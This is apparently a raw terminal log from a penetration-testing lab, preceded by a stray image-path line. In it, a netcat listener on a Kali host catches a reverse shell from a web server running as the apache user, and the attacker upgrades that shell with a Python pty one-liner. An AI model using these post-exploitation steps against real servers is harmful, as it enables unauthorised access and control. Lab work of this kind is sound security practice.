 root@kali:~# nc -lvp 8888
listening on [any] 8888 ...
192.168.2.120: inverse host lookup failed: Unknown host
connect to [192.168.2.1] from (UNKNOWN) [192.168.2.120] 37772
id
uid=80(apache) gid=80(apache) groups=80(apache)

locate python
bash: line 3: locate: command not found
which python
/usr/bin/python
python -c 'import pty;pty.spawn("/bin/bash")'
bash-3.1$ ls
ls
backup_log.php
bash-3.1$